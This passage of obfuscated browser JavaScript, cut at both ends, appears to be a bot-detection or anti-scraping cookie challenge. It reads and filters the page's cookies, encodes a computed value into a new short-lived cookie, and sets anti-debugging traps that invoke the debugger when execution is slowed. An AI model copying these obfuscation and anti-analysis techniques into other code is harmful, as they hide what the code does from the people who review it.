this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4c6299['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x47fdc0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x983454){if(!Boolean(~_0x983454)){return _0x983454;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x47fdc0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1e2f5b){for(var _0x5da45f=0x0,_0x1388ef=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5da45f<_0x1388ef;_0x5da45f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1388ef=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1e2f5b(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x47fdc0(_0xc805)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xc805['\x6f\x6e\x63\x65']=!![];}_0x31087a=_0xc805['\x72\x63\x34'](_0x31087a,_0x549831);_0xc805['\x64\x61\x74\x61'][_0x13980f]=_0x31087a;}else{_0x31087a=_0x2b8d42;}return _0x31087a;};(function(){var _0x11307e=function(){var _0x13980f=!![];return function(_0x549831,_0x31087a){var _0x5274af=_0x13980f?function(){if(_0x31087a){var _0x28a5b0=_0x31087a['\x61\x70\x70\x6c\x79'](_0x549831,arguments);_0x31087a=null;return _0x28a5b0;}}:function(){};_0x13980f=![];return _0x5274af;};}();var _0x418540={'\x68\x4e\x43':function _0x332a29(_0x3ee5e4,_0x2b90fd){return _0x3ee5e4<_0x2b90fd;},'\x72\x4b\x68':function _0x1ee976(_0xe29728,_0x23169b){return _0xe29728&_0x23169b;},'\x67\x7a\x50':function _0x1defb2(_0x28d4fc,_0x438398){return _0x28d4fc|_0x438398;},'\x65\x68\x77':function _0x523aa1(_0x35134c,_0x17074d){return _0x35134c<<_0x17074d;},'\x66\x6f\x67':function _0x1c0119(_0x4756c8,_0x52a022){return _0x4756c8&_0x52a022;},'\x4c\x63\x67':function _0x2bc6fa(_0x912332,_0x345e7e){return _0x912332>>_0x345e7e;},'\x74\x74\x6c':function _0x20af8c(_0x2bec87,_0x1819ce){return _0x2bec87&_0x1819ce;},'\x43\x78\x69':function _0x2d5224(_0x200134,_0x490dbe){return _0x200134<<_0x490dbe;},'\x73\x6e\x58':function _0x26e65e(_0x1d5209,_0x52a268){return _0x1d5209&_0x52a268;},'\x67\x50\x4c':function _0x2f1a98(_0x1f1176,_0x37e388){return _0x1f1176>>_0x37e388;},'\x71\x52\x69':function _0x54975a(_0x472ec6,_0x211ec9){return _0x472ec6&_0x211ec9;},'\x65\x61\x52':function _0x43d98e(_0x2db9e1,_0x71921b){return _0x2db9e1==_0x71921b;},'\x6f\x59\x6c':function _0x24e109(_0x166c52,_0x50f192){return _0x166c52|_0x50f192;},'\x73\x42\x77':function _0xbe2dd4(_0x283ab3,_0xf72632){return _0x283ab3<<_0xf72632;},'\x41\x68\x6f':function _0x495f3f(_0x5124ba,_0x176af1){return _0x5124ba&_0x176af1;},'\x62\x7a\x6f':function _0x3b8ac7(_0x9c9f42,_0x4cf860){return _0x9c9f42&_0x4cf860;},'\x68\x7a\x71':function _0xc6ca52(_0x55046c,_0xbc60cb){return _0x55046c<<_0xbc60cb;},'\x4f\x71\x46':function _0x557994(_0x1efa3a,_0x1de45b){return _0x1efa3a&_0x1de45b;},'\x78\x67\x73':function _0x3cb311(_0x27bfdd,_0x3f8eda){return _0x27bfdd(_0x3f8eda);},'\x56\x79\x68':function _0x1c9b3b(_0x3b9b60,_0x583aa5){return _0x3b9b60<_0x583aa5;},'\x54\x69\x75':function _0x9eda59(_0x1b2b03){return _0x1b2b03();},'\x76\x59\x66':function _0x1307cc(_0x1cad63,_0x13d79f){return _0x1cad63!==_0x13d79f;},'\x50\x52\x4e':function _0x14eb41(_0x5bfa33,_0x39b2ca){return _0x5bfa33+_0x39b2ca;},'\x49\x4f\x54':function _0x3e6443(_0x46784f,_0x29b912){return _0x46784f/_0x29b912;},'\x73\x6a\x58':function _0x4dc142(_0x34f150,_0x10476c){return _0x34f150===_0x10476c;},'\x6b\x48\x69':function _0x232c8a(_0x514a8a,_0x4be66f){return _0x514a8a%_0x4be66f;},'\x6f\x61\x4e':function _0x269da4(_0x4bbb2b,_0x3eabb6){return _0x4bbb2b>_0x3eabb6;},'\x73\x42\x70':function _0x3b8ac7(_0x394d40,_0x30130c){return _0x394d40-_0x30130c;},'\x6b\x4d\x6e':function _0xdeafbd(_0x1cfe81){return _0x1cfe81();},'\x50\x74\x4c':function _0x403a46(_0x2c4f52,_0x54a224){return _0x2c4f52==_0x54a224;},'\x6f\x50\x42':function _0x5d4ac9(_0x1a49dc,_0x57ec0a){return _0x1a49dc==_0x57ec0a;},'\x43\x73\x65':function _0xf9c3a0(_0x24a91d,_0x1c29e6){return _0x24a91d==_0x1c29e6;},'\x64\x66\x77':function _0x33c531(_0x40cb05,_0x1c3ee0){return _0x40cb05==_0x1c3ee0;},'\x61\x67\x6d':function _0xeb9840(_0x4d570d,_0x1b99aa){return _0x4d570d==_0x1b99aa;},'\x44\x42\x5a':function _0x525084(_0x43bf18,_0x5de07c){return _0x43bf18(_0x5de07c);},'\x5a\x65\x61':function _0x56c55b(_0x489c3c,_0x2c764c){return _0x489c3c!==_0x2c764c;},'\x4d\x5a\x63':function _0x431826(_0x57bded,_0x1a6ca5){return _0x57bded(_0x1a6ca5);},'\x7a\x7a\x6e':function _0x407418(_0x3bcbd6){return _0x3bcbd6();},'\x66\x45\x6f':function _0x56a3f4(_0xd3a143,_0x258620){return _0xd3a143<_0x258620;},'\x43\x52\x64':function _0x1871ef(_0x51c4b7,_0x3c2799){return _0x51c4b7(_0x3c2799);},'\x6a\x78\x6e':function _0x41d187(_0x4d57ba,_0x51eff9){return _0x4d57ba+_0x51eff9;}};var _0x446b61=this[_0xc805('0x0', '\x5b\x6b\x6b\x55')];var _0x462813=_0x446b61[_0xc805('0x1', '\x61\x54\x58\x7a')];var _0x46fe74='';var _0x4f7b3e='';if(_0x418540[_0xc805('0x2', '\x4e\x50\x40\x28')](typeof _0x446b61[_0xc805('0x3', '\x78\x44\x29\x5b')],_0xc805('0x4', '\x35\x67\x58\x4e'))){_0x46fe74=_0x446b61[_0xc805('0x5', '\x76\x4c\x28\x71')];_0x4f7b3e=_0x46fe74[_0xc805('0x6', '\x71\x64\x76\x4e')];}var _0x12f9bf=_0x446b61[_0xc805('0x7', '\x28\x62\x43\x48')];var _0xa61110=_0x446b61[_0xc805('0x8', '\x68\x74\x6f\x53')];var _0x5e4040=new _0x446b61[_0xc805('0x9', '\x4e\x50\x40\x28')]()[_0xc805('0xa', '\x67\x61\x5e\x51')]();var _0x3935a3='';function _0x4d5b40(_0x11ea07){var _0x51a0ab=_0xc805('0xb', '\x5b\x6b\x6b\x55');var _0x8123f6,_0x3301a9,_0x5ebe11;var _0x2af72e,_0x2c46da,_0x268ee2;_0x5ebe11=_0x11ea07[_0xc805('0xc', '\x4a\x50\x46\x69')];_0x3301a9=0x0;_0x8123f6='';while(_0x418540[_0xc805('0xd', '\x76\x57\x33\x76')](_0x3301a9,_0x5ebe11)){var _0x11c001=_0xc805('0xe', '\x79\x6d\x44\x4c')[_0xc805('0xf', '\x21\x42\x5e\x46')]('\x7c'),_0x338fe6=0x0;while(!![]){switch(_0x11c001[_0x338fe6++]){case'\x30':_0x8123f6+=_0x51a0ab[_0xc805('0x10', '\x4e\x50\x40\x28')](_0x418540[_0xc805('0x11', '\x44\x6d\x32\x7a')](_0x268ee2,0x3f));continue;case'\x31':_0x8123f6+=_0x51a0ab[_0xc805('0x12', '\x61\x54\x58\x7a')](_0x418540[_0xc805('0x13', '\x26\x6a\x36\x46')](_0x418540[_0xc805('0x14', '\x6c\x68\x70\x24')](_0x418540[_0xc805('0x15', '\x78\x44\x29\x5b')](_0x2c46da,0xf),0x2),_0x418540[_0xc805('0x16', '\x37\x6d\x21\x33')](_0x418540[_0xc805('0x17', '\x5e\x7a\x4c\x50')](_0x268ee2,0xc0),0x6)));continue;case'\x32':_0x8123f6+=_0x51a0ab[_0xc805('0x18', '\x71\x58\x5b\x4e')](_0x418540[_0xc805('0x19', '\x4e\x50\x40\x28')](_0x418540[_0xc805('0x1a', '\x71\x64\x76\x4e')](_0x418540[_0xc805('0x1b', '\x4e\x48\x61\x43')](_0x2af72e,0x3),0x4),_0x418540[_0xc805('0x1c', '\x79\x78\x51\x53')](_0x418540[_0xc805('0x1d', '\x47\x6f\x53\x51')](_0x2c46da,0xf0),0x4)));continue;case'\x33':if(_0x418540[_0xc805('0x1e', '\x28\x62\x43\x48')](_0x3301a9,_0x5ebe11)){_0x8123f6+=_0x51a0ab[_0xc805('0x1f', '\x49\x58\x54\x68')](_0x418540[_0xc805('0x20', '\x50\x58\x21\x54')](_0x2af72e,0x2));_0x8123f6+=_0x51a0ab[_0xc805('0x21', '\x72\x52\x39\x46')](_0x418540[_0xc805('0x22', '\x71\x58\x5b\x4e')](_0x418540[_0xc805('0x23', '\x75\x71\x6b\x5d')](_0x418540[_0xc805('0x24', '\x5d\x44\x53\x58')](_0x2af72e,0x3),0x4),(_0x2c46da&0xf0)>>0x4));_0x8123f6+=_0x51a0ab[_0xc805('0x25', '\x63\x61\x61\x30')](_0x418540[_0xc805('0x26', '\x68\x74\x6f\x53')](_0x418540[_0xc805('0x27', '\x21\x42\x5e\x46')](_0x2c46da,0xf),0x2));_0x8123f6+='\x3d';break;}continue;case'\x34':_0x2c46da=_0x11ea07[_0xc805('0x28', '\x42\x70\x44\x46')](_0x3301a9++);continue;case'\x35':_0x8123f6+=_0x51a0ab[_0xc805('0x29', '\x69\x63\x6a\x5d')](_0x418540[_0xc805('0x2a', '\x79\x6d\x44\x4c')](_0x2af72e,0x2));continue;case'\x36':if(_0x418540[_0xc805('0x2b', '\x5a\x4d\x6d\x24')](_0x3301a9,_0x5ebe11)){_0x8123f6+=_0x51a0ab[_0xc805('0x2c', '\x68\x74\x6f\x53')](_0x418540[_0xc805('0x2d', '\x71\x64\x76\x4e')](_0x2af72e,0x2));_0x8123f6+=_0x51a0ab[_0xc805('0x2e', '\x44\x6d\x32\x7a')](_0x418540[_0xc805('0x2f', '\x6c\x71\x6e\x6e')](_0x418540[_0xc805('0x30', '\x38\x63\x66\x6a')](_0x2af72e,0x3),0x4));_0x8123f6+='\x3d\x3d';break;}continue;case'\x37':_0x268ee2=_0x11ea07[_0xc805('0x31', '\x50\x58\x21\x54')](_0x3301a9++);continue;case'\x38':_0x2af72e=_0x418540[_0xc805('0x32', '\x43\x34\x24\x74')](_0x11ea07[_0xc805('0x33', '\x71\x64\x76\x4e')](_0x3301a9++),0xff);continue;}break;}}return _0x8123f6;}function _0xed5558(_0x19a202){var _0x4b5723=_0x11307e(this,function(){var _0x13980f=function(){return'\x64\x65\x76';},_0x549831=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2be27e=function(){var _0xb50e45=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xb50e45['\x74\x65\x73\x74'](_0x13980f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2225ed=function(){var _0x2945ec=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2945ec['\x74\x65\x73\x74'](_0x549831['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52c425=function(_0x5e53ef){var _0x305cc5=~-0x1>>0x1+0xff%0x0;if(_0x5e53ef['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x305cc5)){_0x13db79(_0x5e53ef);}};var _0x13db79=function(_0x2c51e5){var _0x221e41=~-0x4>>0x1+0xff%0x0;if(_0x2c51e5['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x221e41){_0x52c425(_0x2c51e5);}};if(!_0x2be27e()){if(!_0x2225ed()){_0x52c425('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x52c425('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x52c425('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4b5723();return function(_0x160975){_0x3935a3+=_0x160975;return _0x418540[_0xc805('0x34', '\x39\x5e\x4e\x4e')](_0x19a202,_0x160975);};}function _0x38ef07(){var _0x38dbdb={'\x43\x68\x62':function _0x585f04(_0x50f961){return _0x50f961();},'\x76\x43\x58':function _0x88c6cf(_0x574931,_0x28ea2c){return _0x574931<_0x28ea2c;},'\x4c\x7a\x6b':function _0x24a80d(_0x177808,_0xb83227){return _0x177808+_0xb83227;}};var _0x15cd87=_0xc805('0x35', '\x47\x6f\x53\x51')[_0xc805('0x36', '\x72\x52\x39\x46')]('\x7c'),_0xfe15ff=0x0;while(!![]){switch(_0x15cd87[_0xfe15ff++]){case'\x30':_0x38dbdb[_0xc805('0x37', '\x79\x6d\x44\x4c')](_0x21c610);continue;case'\x31':var _0x1c2de0=new _0x446b61[_0xc805('0x38', '\x69\x78\x77\x65')]();continue;case'\x32':var _0x1ed3c5=new _0x446b61[_0xc805('0x39', '\x71\x58\x5b\x4e')](_0xc805('0x3a', '\x63\x61\x61\x30'));continue;case'\x33':return _0x1c2de0;continue;case'\x34':var _0x139f7f=_0x462813[_0xc805('0x3b', '\x5b\x6b\x6b\x55')][_0xc805('0x3c', '\x73\x56\x67\x76')]('\x3b');continue;case'\x35':for(var _0x5933c7=0x0;_0x38dbdb[_0xc805('0x3d', '\x5e\x7a\x4c\x50')](_0x5933c7,_0x139f7f[_0xc805('0x3e', '\x6c\x71\x6e\x6e')]);_0x5933c7++){var _0x1967f5=_0x139f7f[_0x5933c7][_0xc805('0x3f', '\x49\x58\x54\x68')](0x0,_0x139f7f[_0x5933c7][_0xc805('0x40', '\x63\x61\x61\x30')]('\x3d'));var _0x13c80e=_0x139f7f[_0x5933c7][_0xc805('0x41', '\x69\x63\x6a\x5d')](_0x38dbdb[_0xc805('0x42', '\x5e\x7a\x4c\x50')](_0x139f7f[_0x5933c7][_0xc805('0x43', '\x37\x6d\x21\x33')]('\x3d'),0x1),_0x139f7f[_0x5933c7][_0xc805('0x44', '\x76\x57\x33\x76')]);if(_0x1ed3c5[_0xc805('0x45', '\x78\x44\x29\x5b')](_0x1967f5)){_0x1c2de0[_0x1c2de0[_0xc805('0x46', '\x68\x74\x6f\x53')]]=_0x13c80e;}}continue;}break;}}function _0x8d97f6(_0x182f43){var _0x581dd1={'\x6e\x6d\x4d':function _0x339681(_0x560f57,_0x5cb8fa){return _0x560f57+_0x5cb8fa;},'\x46\x48\x7a':function _0x3a4763(_0x135e13,_0x1d767e){return _0x135e13<_0x1d767e;},'\x61\x69\x46':function _0x2164de(_0x3c20cc,_0x38a48e){return _0x3c20cc(_0x38a48e);},'\x77\x68\x41':function _0xba158d(_0x1739e0,_0x1ceb21){return _0x1739e0+_0x1ceb21;},'\x51\x5a\x4e':function _0x15dcd8(_0x4b4029,_0x438fa7){return _0x4b4029+_0x438fa7;},'\x6d\x59\x64':function _0x3e8872(_0x501a4c,_0x45c1e7,_0xa864d3){return _0x501a4c(_0x45c1e7,_0xa864d3);},'\x72\x61\x77':function _0x58148a(_0x41f425){return _0x41f425();},'\x4c\x50\x53':function _0x4bf745(_0x16c7f0,_0x11b09e){return _0x16c7f0(_0x11b09e);},'\x6b\x49\x55':function _0x1cc9a0(_0x232a13,_0x1ec919){return _0x232a13<_0x1ec919;},'\x44\x45\x4e':function _0x16e633(_0x3c060d,_0x2e7691){return _0x3c060d%_0x2e7691;},'\x6d\x75\x77':function _0x2c9166(_0x243d64){return _0x243d64();},'\x4a\x4e\x6e':function _0x508ca8(_0x574a0f,_0x150569,_0xc6e243,_0x26d1d0){return _0x574a0f(_0x150569,_0xc6e243,_0x26d1d0);}};var _0x37ddce=_0xc805('0x47', '\x78\x44\x29\x5b')[_0xc805('0x48', '\x4a\x50\x46\x69')]('\x7c'),_0x3fecba=0x0;while(!![]){switch(_0x37ddce[_0x3fecba++]){case'\x30':_0x805c[_0xc805('0x49', '\x69\x78\x77\x65')]();continue;case'\x31':var _0x4456f7='\x1e\x7c\x9c\x81\x47\x9c\xac\x51';var _0x63b1cb=0x2;var _0x6360b9=0x0;var _0x2cf4bc=[];for(var _0x56904d=0x0;_0x56904d<_0x4456f7['\x6c\x65\x6e\x67\x74\x68'];_0x56904d++){_0x2cf4bc['\x70\x75\x73\x68'](_0x56904d);}var _0xae5549=_0x2cf4bc.map(function(_0xf55c7c){return (_0x2cf4bc[_0xf55c7c]%_0x63b1cb)?'':_0x4456f7[_0xf55c7c];})['\x6a\x6f\x69\x6e']('');var _0xb07ab8=_0x2cf4bc.map(function(_0x6154f7){return (_0x2cf4bc[_0x6154f7]%_0x63b1cb)?_0x4456f7[_0x6154f7]:'';})['\x6a\x6f\x69\x6e']('');var _0xa57b47=[];for(var _0x10f0ad=0x0;_0x10f0ad<_0xae5549['\x6c\x65\x6e\x67\x74\x68']+_0xb07ab8['\x6c\x65\x6e\x67\x74\x68'];_0x10f0ad++){_0xa57b47['\x70\x75\x73\x68'](_0x10f0ad);}var _0x2eb85f=_0xa57b47.map(function(_0x7f0bcd){return _0x7f0bcd%_0x63b1cb==_0x6360b9?_0xae5549[_0x7f0bcd/_0x63b1cb]:_0xb07ab8[_0x7f0bcd/_0x63b1cb|_0x6360b9];})['\x6a\x6f\x69\x6e']('');var _0xbfa884='\x52\xf7\xaf\x75\xf2\x03\xb0\x02';var _0xa42799=0x2;var _0xfce52e=0x0;var _0x54629f=[];for(var _0x4df433=0x0;_0x4df433<_0xbfa884['\x6c\x65\x6e\x67\x74\x68'];_0x4df433++){_0x54629f['\x70\x75\x73\x68'](_0x4df433);}var _0x23aebe=_0x54629f.map(function(_0x1f874b){return (_0x54629f[_0x1f874b]%_0xa42799)?'':_0xbfa884[_0x1f874b];})['\x6a\x6f\x69\x6e']('');var _0xbd2ea9=_0x54629f.map(function(_0x23cf10){return (_0x54629f[_0x23cf10]%_0xa42799)?_0xbfa884[_0x23cf10]:'';})['\x6a\x6f\x69\x6e']('');var _0xa77c83=[];for(var _0xc5e1f9=0x0;_0xc5e1f9<_0x23aebe['\x6c\x65\x6e\x67\x74\x68']+_0xbd2ea9['\x6c\x65\x6e\x67\x74\x68'];_0xc5e1f9++){_0xa77c83['\x70\x75\x73\x68'](_0xc5e1f9);}var _0xe2c033=_0xa77c83.map(function(_0xc4e74f){return _0xc4e74f%_0xa42799==_0xfce52e?_0x23aebe[_0xc4e74f/_0xa42799]:_0xbd2ea9[_0xc4e74f/_0xa42799|_0xfce52e];})['\x6a\x6f\x69\x6e']('');var _0xe7d64e='\x5b\x57\x43\x08\x8c\xc2\xe2\x10';var _0x747280='';var _0x48eff4='';for (var _0x40d100=0x0;_0x40d100<0x6;_0x40d100++){_0x747280+=_0xe7d64e[_0x40d100];}for (var _0xb18493=0x6;_0xb18493<_0xe7d64e['\x6c\x65\x6e\x67\x74\x68'];_0xb18493++){_0x48eff4+=_0xe7d64e[_0xb18493];}var _0x3d1a61=_0xc805('0x4b', _0xe2c033);continue;case'\x32':for(var _0x41b4d1=0x0;_0x581dd1[_0xc805('0x4c', '\x69\x78\x77\x65')](_0x41b4d1,0x5);_0x41b4d1++){_0x2b8bb3+=_0x174a57[_0x41b4d1];}continue;case'\x33':_0x805c[_0xc805('0x4d', '\x7a\x79\x25\x4c')](btoa(_0x182f43));continue;case'\x34':var _0x3f8bd3='';continue;case'\x35':_0x5b25c3=_0x581dd1[_0xc805('0x4e', '\x35\x67\x58\x4e')](btoa,_0x581dd1[_0xc805('0x4f', '\x4a\x50\x46\x69')](_0x581dd1[_0xc805('0x50', '\x78\x44\x29\x5b')](_0x581dd1[_0xc805('0x51', '\x76\x4c\x28\x71')](_0x581dd1[_0xc805('0x52', '\x43\x56\x53\x41')](_0x581dd1[_0xc805('0x53', '\x6c\x71\x6e\x6e')](_0xc805,_0x805c[_0xc805('0x54', '\x79\x6d\x44\x4c')]-0x1,_0x3d1a61[_0xc805('0x55', '\x5b\x6b\x6b\x55')](0x0,0x5)),_0xc805('0x56', '\x69\x63\x6a\x5d')),_0x579440),_0xc805('0x57', '\x76\x4c\x28\x71')),_0x2ea53f));continue;case'\x36':_0x581dd1[_0xc805('0x58', '\x49\x58\x54\x68')](_0x21c610);continue;case'\x37':for(var _0x365f81=0x0;_0x365f81<_0x27fe3b[_0xc805('0xc', '\x4a\x50\x46\x69')];_0x365f81++){_0xeafff6[_0x365f81]=_0x581dd1[_0xc805('0x59', '\x61\x54\x58\x7a')](_0x4017c4,_0x581dd1[_0xc805('0x5a', '\x67\x61\x5e\x51')](_0x182f43,_0x27fe3b[_0x365f81]));}continue;case'\x38':_0x21c610();continue;case'\x39':var _0x2b8bb3='';continue;case'\x31\x30':for(var _0x365f81=0x0;_0x581dd1[_0xc805('0x5b', '\x37\x6d\x21\x33')](_0x365f81,_0x3d1a61[_0xc805('0x5c', '\x4e\x50\x40\x28')]);_0x365f81++){_0x2ea53f+=_0x581dd1[_0xc805('0x5d', '\x72\x52\x39\x46')](_0x3d1a61[_0xc805('0x5e', '\x67\x61\x5e\x51')](_0x365f81),_0x579440[_0xc805('0x5f', '\x4e\x48\x51\x25')](_0x581dd1[_0xc805('0x60', '\x32\x7a\x25\x5d')](_0x365f81,_0x579440[_0xc805('0x61', '\x71\x64\x76\x4e')])))[_0xc805('0x62', '\x79\x78\x51\x53')](0x10);}continue;case'\x31\x31':var _0xeafff6=new _0x446b61[_0xc805('0x63', '\x7a\x79\x25\x4c')](_0x27fe3b[_0xc805('0x64', '\x5d\x44\x53\x58')]);continue;case'\x31\x32':var _0x27fe3b=_0x581dd1[_0xc805('0x65', '\x5a\x4d\x6d\x24')](_0x38ef07);continue;case'\x31\x33':var _0x2ea53f='';continue;case'\x31\x34':for(var _0xf6adc4=0x5;_0xf6adc4<_0x174a57[_0xc805('0x61', '\x71\x64\x76\x4e')];_0xf6adc4++){_0x3f8bd3+=_0x174a57[_0xf6adc4];}continue;case'\x31\x35':var _0x174a57=_0xc805('0x66', '\x28\x62\x43\x48');continue;case'\x31\x36':var _0x579440=_0xeafff6[_0xc805('0x67', '\x69\x78\x77\x65')]();continue;case'\x31\x37':var _0x5b25c3;continue;case'\x31\x38':_0x581dd1[_0xc805('0x68', '\x37\x6d\x21\x33')](_0x3a8fb0,_0xc805('0x69', '\x78\x44\x29\x5b'),_0x5b25c3,0x14);continue;}break;}}function _0x4017c4(_0x4bb79c){var _0x93e1ab=0x0;for(var _0x52eabb=0x0;_0x418540[_0xc805('0x6a', '\x4e\x50\x40\x28')](_0x52eabb,_0x4bb79c[_0xc805('0x6b', '\x26\x6a\x36\x46')]);_0x52eabb++){_0x93e1ab+=_0x4bb79c[_0xc805('0x5e', '\x67\x61\x5e\x51')](_0x52eabb);}_0x418540[_0xc805('0x6c', '\x69\x63\x6a\x5d')](_0x21c610);return _0x93e1ab;}function _0x3a8fb0(_0x14c976,_0x4bb4de,_0x194911){var _0x103077={'\x50\x4e\x67':function _0xa39747(_0x50189a,_0x48c5be){return _0x50189a+_0x48c5be;},'\x53\x68\x76':function _0x44fa3a(_0x21290f,_0xe96124){return _0x21290f-_0xe96124;},'\x49\x44\x44':function _0x494fdc(_0x16d32d,_0xfc4514){return _0x16d32d*_0xfc4514;},'\x6a\x78\x49':function _0x455d02(_0x3ea897,_0x59a38b){return _0x3ea897+_0x59a38b;},'\x6a\x47\x53':function _0x246f68(_0x450573,_0x4c0c21){return _0x450573+_0x4c0c21;}};var _0x379b9e=_0xc805('0x6d', '\x26\x6a\x36\x46')[_0xc805('0x6e', '\x71\x58\x5b\x4e')]('\x7c'),_0x2cea68=0x0;while(!![]){switch(_0x379b9e[_0x2cea68++]){case'\x30':var _0x3a0c2a='';continue;case'\x31':var _0x733b11=0x4;continue;case'\x32':while(--_0x733b11){_0x4298b6=_0x103077[_0xc805('0x6f', '\x43\x34\x24\x74')](_0x4298b6[_0xc805('0x70', '\x7a\x79\x25\x4c')](0x1),_0x4298b6[0x0]);}continue;case'\x33':var _0xb5e0d2=_0x103077[_0xc805('0x71', '\x78\x44\x29\x5b')](_0x4298b6[_0xc805('0x72', '\x69\x78\x77\x65')],0x2);continue;case'\x34':while(--_0xb5e0d2){_0x486172=_0x103077[_0xc805('0x73', '\x5a\x4d\x6d\x24')](_0x486172[_0xc805('0x74', '\x4e\x48\x61\x43')](0x1),_0x486172[0x0]);}continue;case'\x35':var _0x486172=_0x4298b6;continue;case'\x36':if(_0x194911){var _0x5527ac=new _0x446b61[_0xc805('0x75', '\x73\x56\x67\x76')]();_0x5527ac[_0xc805('0x76', '\x5e\x7a\x4c\x50')](_0x103077[_0xc805('0x77', '\x43\x56\x53\x41')](_0x5527ac[_0xc805('0x78', '\x37\x55\x29\x65')](),_0x103077[_0xc805('0x79', '\x44\x6d\x32\x7a')](_0x194911,0x3e8)));var _0x3a0c2a=_0x103077[_0xc805('0x7a', '\x47\x6f\x53\x51')](_0xc805('0x7b', '\x33\x75\x68\x46'),_0x5527ac[_0xc805('0x7c', '\x37\x55\x29\x65')]());}continue;case'\x37':var _0x4298b6=_0xc805('0x7d', '\x61\x54\x58\x7a');continue;case'\x38':_0x462813[_0xc805('0x7e', '\x50\x58\x21\x54')]=_0x103077[_0xc805('0x7f', '\x5d\x44\x53\x58')](_0x103077[_0xc805('0x80', '\x78\x44\x29\x5b')](_0x103077[_0xc805('0x81', '\x47\x6f\x53\x51')](_0x103077[_0xc805('0x82', '\x30\x71\x2a\x4d')](_0x14c976,'\x3d'),_0x4bb4de),_0x3a0c2a),_0xc805('0x83', '\x4e\x48\x51\x25'));continue;}break;}}function _0x1a9f3(){var _0x574794={'\x59\x49\x62':function _0x11e80f(_0x46603d,_0x1939a5){return _0x418540[_0xc805('0x84', '\x78\x44\x29\x5b')](_0x46603d,_0x1939a5);},'\x47\x44\x5a':function _0x12f9ac(_0x39a5b6,_0x14f423){return _0x418540[_0xc805('0x85', '\x5b\x6b\x6b\x55')](_0x39a5b6,_0x14f423);},'\x63\x46\x74':function _0x57fbfa(_0x103911,_0x633b07){return _0x418540[_0xc805('0x86', '\x5b\x6b\x6b\x55')](_0x103911,_0x633b07);},'\x56\x50\x42':function _0x531cd8(_0x4140b4,_0x56857f){return _0x418540[_0xc805('0x87', '\x34\x33\x53\x6d')](_0x4140b4,_0x56857f);},'\x45\x70\x45':function _0x1e89b8(_0x4e7e94,_0x3e876d){return _0x418540[_0xc805('0x88', '\x63\x61\x61\x30')](_0x4e7e94,_0x3e876d);},'\x6e\x4c\x4b':function _0x355aa4(_0x47a17e,_0x47b527){return _0x418540[_0xc805('0x89', '\x28\x71\x57\x61')](_0x47a17e,_0x47b527);}};function _0x41d515(_0x1fc584){if(_0x574794[_0xc805('0x8a', '\x67\x61\x5e\x51')](_0x574794[_0xc805('0x8b', '\x42\x70\x44\x46')]('',_0x574794[_0xc805('0x8c', '\x76\x4c\x28\x71')](_0x1fc584,_0x1fc584))[_0xc805('0x3e', '\x6c\x71\x6e\x6e')],0x1)||_0x574794[_0xc805('0x8d', '\x33\x75\x68\x46')](_0x574794[_0xc805('0x8e', '\x34\x33\x53\x6d')](_0x1fc584,0x14),0x0)){(function(){}[_0xc805('0x8f', '\x72\x52\x39\x46')](_0xc805('0x90', '\x4a\x24\x78\x28'))());}else{(function(){}[_0xc805('0x91', '\x33\x75\x68\x46')](_0xc805('0x92', '\x5a\x4d\x6d\x24'))());}return _0x574794[_0xc805('0x93', '\x4e\x48\x51\x25')](_0x41d515,++_0x1fc584);}try{return _0x418540[_0xc805('0x94', '\x34\x33\x53\x6d')](_0x41d515,0x0);}catch(_0x4f5457){}};function _0x21c610(){if(_0x418540[_0xc805('0x95', '\x75\x71\x6b\x5d')](_0x418540[_0xc805('0x96', '\x73\x56\x67\x76')](new _0x446b61[_0xc805('0x97', '\x4e\x48\x51\x25')]()[_0xc805('0x98', '\x42\x70\x44\x46')](),_0x5e4040),0x1f4)){_0x418540[_0xc805('0x99', '\x5b\x6b\x6b\x55')](_0x1a9f3);}}function _0x2a967d(_0x906094){var _0xa5c51={'\x58\x6a\x7a':function _0x49239d(_0x5e09c1,_0x47acbc){return _0x5e09c1-_0x47acbc;},'\x6e\x6e\x6b':function _0x1e27fb(_0x2a7956,_0x43b8ee){return _0x2a7956<_0x43b8ee;},'\x4f\x76\x64':function _0x3a09c6(_0x9c26fe,_0x4e67b0){return _0x9c26fe!==_0x4e67b0;},'\x6f\x4e\x64':function _0xa956e9(_0x3b710d){return _0x3b710d();},'\x73\x56\x73':function _0x1b4c50(_0x3e04c8,_0x19f55b){return _0x3e04c8(_0x19f55b);},'\x67\x72\x51':function _0x5857b3(_0x65261f,_0x26902d){return _0x65261f+_0x26902d;},'\x63\x73\x69':function _0xc43cc9(_0x226afc,_0xd7537e){return _0x226afc+_0xd7537e;},'\x43\x72\x6f':function 